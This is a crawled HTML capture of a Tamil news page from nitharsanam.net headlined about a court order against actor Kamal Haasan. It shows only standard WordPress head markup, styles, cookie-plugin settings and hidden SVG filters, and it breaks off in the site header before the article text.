

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/154590/news/154590.html
body_size: 25560
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>நடிகர் கமல்ஹாசனுக்கு நீதிமன்றம் அதிரடி உத்தரவு..!! &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; நடிகர் கமல்ஹாசனுக்கு நீதிமன்றம் அதிரடி உத்தரவு..!! Comments Feed" href="https://www.nitharsanam.net/154590/news/154590.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/posts/154590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.nitharsanam.net/154590/news/154590.html" />
<link rel='shortlink' href='https://www.nitharsanam.net/?p=154590' />
<link rel="alternate" type="application/json+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F154590%2Fnews%2F154590.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F154590%2Fnews%2F154590.html&#038;format=xml" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="post-template-default single single-post postid-154590 single-format-standard booster-extension right-sidebar twp-single-layout-1 theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">19 January 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

